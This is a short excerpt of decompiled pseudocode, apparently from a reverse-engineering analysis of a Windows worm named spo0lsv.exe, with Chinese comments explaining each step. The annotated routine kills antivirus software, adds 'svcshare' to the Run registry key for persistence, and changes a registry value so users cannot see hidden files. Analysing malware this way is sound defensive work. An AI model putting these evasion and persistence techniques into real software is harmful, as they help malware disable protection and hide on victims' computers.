 unsigned int v7; // [sp+0h] [bp-8h]@1
int v8; // [sp+4h] [bp-4h]@1
void *savedregs; // [sp+8h] [bp+0h]@1
v8 = 0;
v7 = 0;
v6 = &savedregs;
v5 = &loc_40CF69;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
Crt_CreateThread_0(this); // 创建线程 关闭杀软
Crt_GetSystem32Dir(); // 获取系统目录
System::__linkproc__ LStrCatN(v1, 3, "spo0lsv.exe", "drivers\\", v7, v4, v5, v6, v7, v8, savedregs);// 拼接正在运行的病毒路径
v2 = (BYTE *)CheckFilePathIsExist(v7);
Crt_AddToRunKey("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", HKEY_CURRENT_USER, v2);// 把svcshare添加到启动项
Crt_SetHiddenValue(
0,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");// 把Hidden键下的值设置为0 使用户无法查看隐藏文件
v3 = savedregs;
__writefsdword(0, v7);
savedregs = &loc_40CF70;
System::__linkproc__ LStrArrayClr(v3, 2);